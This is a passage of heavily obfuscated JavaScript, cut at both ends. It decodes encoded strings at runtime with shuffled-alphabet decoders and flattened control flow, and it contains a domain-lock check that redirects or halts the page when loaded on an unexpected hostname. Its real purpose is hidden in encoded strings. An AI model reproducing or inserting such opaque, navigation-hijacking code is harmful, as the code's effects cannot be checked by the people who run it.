0x21:ciLSRf[COUTlm[0x16]]=-COUTlm[0x1];for(ciLSRf[COUTlm[0x2]]=COUTlm[YDIjOpT+0x2c3];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[ovzQUpG+-0x1b8]]=ciLSRf[COUTlm[nMGhcDt+0x15]].indexOf(ciLSRf[COUTlm[nMGhcDt+0x28]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[nMGhcDt+0x47]]===-COUTlm[nMGhcDt+0x15])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[YDIjOpT+0x2c3]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[YDIjOpT+0x2f6]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[nMGhcDt+0x47]]*COUTlm[0x17],ciLSRf[-COUTlm[0x34]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[YDIjOpT+0x2eb]]+=(ciLSRf[COUTlm[YDIjOpT+0x2d9]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[YDIjOpT+0x2df]);do{u6_EVT(ciLSRf[-COUTlm[ovzQUpG+-0x1b9]].push(ciLSRf[-COUTlm[0x34]]&COUTlm[nMGhcDt+0x17]),ciLSRf[-COUTlm[0x34]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[YDIjOpT+0x2d9]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[YDIjOpT+0x2c4]){u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x35e,ovzQUpG+=-0x1a4,B1zYzDf+=-0xd2);break}else{u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x35e,nMGhcDt+=-0x3c,ovzQUpG+=-0x1b7,B1zYzDf+=-0x12b);break}case 0xa1:case ovzQUpG-0xe9:u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x129,nMGhcDt+=0x41,ovzQUpG+=-0xac,B1zYzDf+=-0x132);break;case nMGhcDt- -0x3f:u6_EVT(ciLSRf[-COUTlm[0x32]].push((ciLSRf[-COUTlm[0x34]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[nMGhcDt+0x3c]])&COUTlm[0x3]),UTWbWH.OC8VfIi=UTWbWH.jE4E_X,nMGhcDt+=-0x3c,ovzQUpG+=-0x13,B1zYzDf+=-0x59);break;case UTWbWH.jE4E_X.L0cWfwT+-0x40:case 0x30:return NWjqMxW=!0x0,YtUxXe(ciLSRf[-COUTlm[0x32]]);case nMGhcDt- -0x113:case-0x8e:u6_EVT([UTWbWH.jE4E_X.L0cWfwT,UTWbWH.jE4E_X.Ss6aVVD]=[0x11,-0xa9],UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x9e,nMGhcDt+=0x65,ovzQUpG+=-0xac,B1zYzDf+=-0x132);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(0xb9,-0x4,-0xc8,0x67).next().value);if(NWjqMxW){return YDIjOpT}}function ojWJUnp(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG={dXVBLYO:{}}){while(YDIjOpT+nMGhcDt!==-0x88)with(ovzQUpG.VAmwrd||ovzQUpG)switch(YDIjOpT+nMGhcDt){case 0x89:case-0xbb:u6_EVT([ovzQUpG.dXVBLYO.RWu8fc2,ovzQUpG.dXVBLYO.T3urhY,ovzQUpG.dXVBLYO.Uhiz40]=[0x93,0xca,-0x5b],ciLSRf[COUTlm[0x4]]=COUTlm[0x1]);if(typeof Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0x8]]]===COUTlm[0x9]){u6_EVT(ovzQUpG.VAmwrd=ovzQUpG.dXVBLYO,YDIjOpT+=0x183,nMGhcDt+=-0x12a);break}else{u6_EVT(ovzQUpG.VAmwrd=ovzQUpG.dXVBLYO,YDIjOpT+=0x2a,nMGhcDt+=-0x29);break}case ovzQUpG.dXVBLYO.Uhiz40+0x79:[ovzQUpG.dXVBLYO.RWu8fc2,ovzQUpG.dXVBLYO.T3urhY,ovzQUpG.dXVBLYO.Uhiz40]=[-0x1b,-0x56,-0x92];return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0x2c]]]=FbmQyA(VsYt3vz[ciLSRf[COUTlm[YDIjOpT+-0x2c]]]);case 0xe2:case-0x25:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0x17b]]]=FbmQyA(VsYt3vz[ciLSRf[COUTlm[0x0]]]);case 0x40:case YDIjOpT- -0xa4:u6_EVT(ovzQUpG.VAmwrd=ovzQUpG.dXVBLYO,YDIjOpT+=0xbc,nMGhcDt+=-0x3c);break;case-0x61:default:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x8,0x91).next().value);if(NWjqMxW){return YDIjOpT}}if(!new(XaVbJgX(YDIjOpT(COUTlm[0x32])+COUTlm[0x11]))(ojWJUnp(COUTlm[0xbc])+ojWJUnp(0xe1)+ojWJUnp(COUTlm[0x4c])+ojWJUnp(COUTlm[0x99])).test(XaVbJgX(ojWJUnp(COUTlm[0x35])).location.hostname)){try{XaVbJgX(ojWJUnp(COUTlm[0x35])).location.replace(ojWJUnp(0xe5))}catch(jfxWNFm){u6_EVT(lGYfYcz(xbPPbQQ),lGYfYcz(HnXwiM));function HnXwiM(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf={puKovZ:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG!==-0x7e)with(B1zYzDf.QSAMgT||B1zYzDf)switch(YDIjOpT+nMGhcDt+ovzQUpG){case ovzQUpG!=-0xef&&ovzQUpG!=0x1d&&ovzQUpG- -0x71:return NWjqMxW=!0x0,YtUxXe(ciLSRf[-COUTlm[0x36]]);case 0x75:default:case-0xeb:u6_EVT(B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0xd,nMGhcDt+=0x63,ovzQUpG+=-0xf);break;case B1zYzDf.puKovZ.wv8684+-0x35:u6_EVT(ciLSRf[-COUTlm[nMGhcDt+0x7f]].push((ciLSRf[-COUTlm[0xc]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[YDIjOpT+-0xb7]),B1zYzDf.QSAMgT=B1zYzDf.puKovZ,ovzQUpG+=-0xa7);break;case-0x2b:u6_EVT([B1zYzDf.puKovZ.Rwmqgi,B1zYzDf.puKovZ.wv8684,B1zYzDf.puKovZ.AcnpOx]=[-0xec,0xad,-0x14],B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0xe0,nMGhcDt+=0x1d,ovzQUpG+=-0xeb);break;case 0xba:case YDIjOpT- -0x4:u6_EVT(ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[nMGhcDt+0x1a]);for(ciLSRf[-COUTlm[0x37]]=COUTlm[0x0];ciLSRf[-COUTlm[0x37]]<ciLSRf[COUTlm[0x13]];ciLSRf[-COUTlm[0x37]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[-COUTlm[0x37]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[YDIjOpT+-0x16]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[YDIjOpT+-0x8]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[-COUTlm[0xc]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[nMGhcDt+0x34]:COUTlm[nMGhcDt+0x35]);do{u6_EVT(ciLSRf[-COUTlm[0x36]].push(ciLSRf[-COUTlm[0xc]]&COUTlm[YDIjOpT+-0x13]),ciLSRf[-COUTlm[nMGhcDt+0x25]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[YDIjOpT+0x12]]>COUTlm[0xe]);ciLSRf[COUTlm[YDIjOpT+-0x8]]=-COUTlm[nMGhcDt+0x1a]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){u6_EVT(B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0xa4,nMGhcDt+=-0x30);break}else{u6_EVT(B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0xa4,nMGhcDt+=-0x30,ovzQUpG+=-0xa7);break}case 0x5d:case nMGhcDt-0x97:u6_EVT(ciLSRf[-COUTlm[nMGhcDt+0x33]]=[],ciLSRf[-COUTlm[nMGhcDt+0x9]]=COUTlm[0x0],B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0xca,nMGhcDt+=-0x1c);break;case B1zYzDf.puKovZ.AcnpOx+0x40:u6_EVT(B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0x8f,nMGhcDt+=-0x56,ovzQUpG+=-0x44);break;case B1zYzDf.puKovZ.Rwmqgi+-0x2d:u6_EVT(B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=-0x16e,nMGhcDt+=-0x8,ovzQUpG+=0x17b);break;case YDIjOpT- -0xd2:u6_EVT([B1zYzDf.puKovZ.Rwmqgi,B1zYzDf.puKovZ.wv8684,B1zYzDf.puKovZ.AcnpOx]=[-0x6c,0xc3,0x59],ciLSRf[COUTlm[nMGhcDt+0x38]]=COUTlm[nMGhcDt+0x35],ciLSRf[COUTlm[0x11]]=\"ctKOsMTnrRViQu=pvBG,AH+o0e7y^d5j:E/D[~6#$C8&wf)mNh3*1Wl{|bSJ.>F!;xI9_%a4g2(PZU<]qzLXkY`}\\\"?@\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[nMGhcDt+0x47]]=ciLSRf[COUTlm[0x23]].length,B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=-0x6e,nMGhcDt+=0x37,ovzQUpG+=-0xe9);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x46,-0x34,0x106).next().value);if(NWjqMxW){return YDIjOpT}}function xbPPbQQ(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=HnXwiM(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}XaVbJgX(xbPPbQQ(COUTlm[0x39])).stop?XaVbJgX(xbPPbQQ(COUTlm[0x39])).stop():XaVbJgX(xbPPbQQ(0xe7)).execCommand(xbPPbQQ(0xe8))}}return}u6_EVT(XaVbJgX(YDIjOpT(COUTlm[0x3b])+COUTlm[0x3a])[YDIjOpT(COUTlm[0x3c])]=XaVbJgX(YDIjOpT(COUTlm[0x3b])+COUTlm[0x3a])[YDIjOpT(COUTlm[0x3c])]||{},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x3d])]=XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x3d])]||{},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x5a])+COUTlm[0x3e]]=function(ciLSRf){u6_EVT(lGYfYcz(YDIjOpT),lGYfYcz(NWjqMxW));function NWjqMxW(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"?=E0<Y]qe>F6P9Kj}l.:+_DGp~Cur[,vwXJ{R\\\"/h|ILBxda8(tS2iT7s;W51UMNyVzf#@OAk$b`Qc3m4^&Hno*%)g!Z\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x3f]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x3f]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x3f]]&COUTlm[0x3]),ciLSRf[COUTlm[0x3f]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x3f]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function YDIjOpT(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}const nMGhcDt=ciLSRf[YDIjOpT(COUTlm[0x52])]+COUTlm[0xd5]+ciLSRf[YDIjOpT(COUTlm[0x40])+YDIjOpT(COUTlm[0x53])],ovzQUpG=XaVbJgX(YDIjOpT(COUTlm[0x50])+COUTlm[0x3a])[YDIjOpT(COUTlm[0x31])][YDIjOpT(COUTlm[0x59])][nMGhcDt];if(ovzQUpG){lGYfYcz(UTWbWH);function B1zYzDf(ciLSRf){var NWjqMxW=\"y#$0/!~,`H:)c2x9Nl{iUB}Dr@W5k%S&ZFOt]u3m_s1qhngG\\\"T.4Vw|b;L7vAo?6e<QCYI*a[XMpKd(>fzR=Jj+8^PE\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,rEkkaO,zozYIOd;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(zozYIOd=COUTlm[0x0];zozYIOd<nMGhcDt;zozYIOd++){var QfnnlID=NWjqMxW.indexOf(YDIjOpT[zozYIOd]);if(QfnnlID===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=QfnnlID}else{u6_EVT(rEkkaO+=QfnnlID*COUTlm[0x17],B1zYzDf|=rEkkaO<<UTWbWH,UTWbWH+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|rEkkaO<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function UTWbWH(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=B1zYzDf(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(ciLSRf[YDIjOpT(COUTlm[0x56])]&&!ovzQUpG[UTWbWH(COUTlm[0x41])]?.includes(ciLSRf[UTWbWH(0xf6)])){lGYfYcz(zozYIOd);function rEkkaO(ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG={kDV9MBM:{}}){while(YDIjOpT+nMGhcDt!==-0x26)with(ovzQUpG.HIw2D52||ovzQUpG)switch(YDIjOpT+nMGhcDt){case nMGhcDt- -0xb4:u6_EVT(ovzQUpG.kDV9MBM.IwAkHFR=[],ovzQUpG.kDV9MBM.ZGSfJB=COUTlm[0x0],ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=0x76);break;case ovzQUpG.kDV9MBM.uv_tyi+0x5c:u6_EVT(ovzQUpG.kDV9MBM.uv_tyi=-0x91,ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=0x9,nMGhcDt+=-0x122);break;case ovzQUpG.kDV9MBM.uv_tyi+0x6c:case-0xcd:case 0x53:u6_EVT(ovzQUpG.kDV9MBM.t1gIZbQ=COUTlm[YDIjOpT+-(YDIjOpT+0x0)],ovzQUpG.kDV9MBM.yIysk8Q=-COUTlm[YDIjOpT+-(YDIjOpT+-0x1)],ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=-0x1cc);break;case-0x1f:case 0xee:u6_EVT(ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=-0x3,nMGhcDt+=-0xa7);break;case-0xc9:return NWjqMxW=!0x0,YtUxXe(IwAkHFR);default:case 0xdb:case 0x5b:u6_EVT(IwAkHFR.push((ZGSfJB|yIysk8Q<<t1gIZbQ)&COUTlm[YDIjOpT+-0x3]),ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=-0x9,nMGhcDt+=-0x89);break;case YDIjOpT!=-0x3&&YDIjOpT- -0xe5:case 0x3d:case-0x2b:u6_EVT(ovzQUpG.HIw2D52=ovzQUpG.IfrPmR,YDIjOpT+=0x7d,nMGhcDt+=-0x108);break;case nMGhcDt- -0xe6:case 0x3c:u6_EVT(ovzQUpG.kDV9MBM.uv_tyi=0x86,kDV9MBM.AnZNQw=\"F,QuG_WrvS)N]zgf$6#~J3yYA9@[7IUZx`%p;5PthKj&+8<}l{0DbM4TREB*?>|c=.C(2\\\"!a:mOX/wq^1LVodikensH\",kDV9MBM.fwGcOv=\"\"+(ciLSRf||\"\"),kDV9MBM.X8PVeJw=kDV9MBM.fwGcOv.length,ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=-0x32,nMGhcDt+=0x157);break;case-0x8d:case YDIjOpT-0x5e:u6_EVT(ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=-0x62,nMGhcDt+=-0x68);break;case 0xbf:case-0xda:for(ovzQUpG.kDV9MBM.wJTsuoH=COUTlm[YDIjOpT+0xa2];wJTsuoH<X8PVeJw;wJTsuoH++){ovzQUpG.kDV9MBM.jH4cvd=AnZNQw.indexOf(fwGcOv[wJTsuoH]);if(jH4cvd===-COUTlm[0x1])continue;if(yIysk8Q<COUTlm[0x0]){yIysk8Q=jH4cvd}else{u6_EVT(yIysk8Q+=jH4cvd*COUTlm[0x17],ZGSfJB|=yIysk8Q<<t1gIZbQ,t1gIZbQ+=(yIysk8Q&COUTlm[YDIjOpT+0xbb])>COUTlm[YDIjOpT+0xbc]?COUTlm[YDIjOpT+0xbd]:COUTlm[0x1c]);do{u6_EVT(IwAkHFR.push(ZGSfJB&COUTlm[0x3]),ZGSfJB>>=COUTlm[0x2],t1gIZbQ-=COUTlm[0x2])}while(t1gIZbQ>COUTlm[0xe]);yIysk8Q=-COUTlm[0x1]}}if(yIysk8Q>-COUTlm[0x1]){u6_EVT(ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=0xa8,nMGhcDt+=-0x5);break}else{u6_EVT(ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=0x9f,nMGhcDt+=-0x8e);break}}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(0xe6,-0x18f).next().value);if(NWjqMxW){return YDIjOpT}}function zozYIOd(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH={zwq6Rs_:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf!==-0x52)with(UTWbWH.sS5a_F||UTWbWH)switch(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf){case 0xad:u6_EVT([UTWbWH.zwq6Rs_.B56fKCr,UTWbWH.zwq6Rs_.WTrqrNf]=[-0x6,0x6d],UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0x9c,nMGhcDt+=0x33c,ovzQUpG+=-0x2c5,B1zYzDf+=-0xd9);break;case 0xd0:u6_EVT([UTWbWH.zwq6Rs_.B56fKCr,UTWbWH.zwq6Rs_.WTrqrNf]=[-0x24,-0x3c],UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0x9c,nMGhcDt+=0x33c,ovzQUpG+=-0x2c5,B1zYzDf+=-0xfc);break;case 0x33:case 0x7d:case-0x6f:u6_EVT(UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0x48,nMGhcDt+=0x33c,ovzQUpG+=-0x1d5,B1zYzDf+=-0x59);break;case B1zYzDf-0x86:case 0x12:u6_EVT(UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0xd8,nMGhcDt+=0x253,ovzQUpG+=-0xc6,B1zYzDf+=-0xd9);break;case-0x48:case 0x42:case B1zYzDf!=-0xf8&&B1zYzDf- -0x1df:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]];case ovzQUpG-0x4f:default:case-0xbe:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]];case nMGhcDt-0x161:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]=rEkkaO(VsYt3vz[ciLSRf[COUTlm[nMGhcDt+-0x248]]]);case 0x65:u6_EVT([UTWbWH.zwq6Rs_.B56fKCr,UTWbWH.zwq6Rs_.WTrqrNf]=[-0xbf,0xeb],ciLSRf[COUTlm[0x4]]=COUTlm[0x1]);if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[YDIjOpT+0x62]){u6_EVT(UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0x45,nMGhcDt+=0x28a,ovzQUpG+=-0x10a,B1zYzDf+=-0x143);break}else{u6_EVT(UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0x45,nMGhcDt+=0x28a,ovzQUpG+=-0x10a,B1zYzDf+=-0x21a);break}case nMGhcDt- -0x1df:case-0x8e:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[nMGhcDt+0xf4]]]}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x59,-0x42,0xb5,0x4b).next().value);if(NWjqMxW){return YDIjOpT}}ovzQUpG[UTWbWH(COUTlm[0x41])][UTWbWH(COUTlm[0x8])](ciLSRf[zozYIOd(COUTlm[0xc3])]);if(ovzQUpG[zozYIOd(COUTlm[0xa7])]){lGYfYcz(QfnnlID);function QfnnlID(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"MmGqV+>jo$KU=SX8O(dew;L_I43{*Yf]ac|<BH.W6gu!&D\\\"PylF1vs:x%59/t}~)0@C[^?A`rREi#2ZJpTz7nNQh,bk\",ciLSRf[-COUTlm[0x42]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[-COUTlm[0x42]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[-COUTlm[0x43]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x20]]++){ciLSRf[-COUTlm[0x44]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[-COUTlm[0x42]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[-COUTlm[0x44]]===-COUTlm[0x1])continue;if(ciLSRf[-COUTlm[0x43]]<COUTlm[0x0]){ciLSRf[-COUTlm[0x43]]=ciLSRf[-COUTlm[0x44]]}else{u6_EVT(ciLSRf[-COUTlm[0x43]]+=ciLSRf[-COUTlm[0x44]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[-COUTlm[0x43]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[-COUTlm[0x43]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[-COUTlm[0x43]]=-COUTlm[0x1]}}if(ciLSRf[-COUTlm[0x43]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[-COUTlm[0x43]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function cERT0F(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=QfnnlID(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}if(zozYIOd(0xfa)in T4jOG0){FbmQyA()}function FbmQyA(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x0];function NWjqMxW(ciLSRf){var NWjqMxW=\"GFMEN1Khxpko(TuDP|{@+,alO9<I:SJe2#C7dr)jBRVtQi^bn&v?zf}c_Y!U6Xqy5%3A>`W]s$mH4ZL=8[.*w;\\\"0/~g\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,rEkkaO,zozYIOd;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(zozYIOd=COUTlm[0x0];zozYIOd<nMGhcDt;zozYIOd++){var QfnnlID=NWjqMxW.indexOf(YDIjOpT[zozYIOd]);if(QfnnlID===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=QfnnlID}else{u6_EVT(rEkkaO+=QfnnlID*COUTlm[0x17],B1zYzDf|=rEkkaO<<UTWbWH,UTWbWH+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|rEkkaO<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function YDIjOpT(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=NWjqMxW(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(ciLSRf[-COUTlm[0x45]]=function(ciLSRf){var 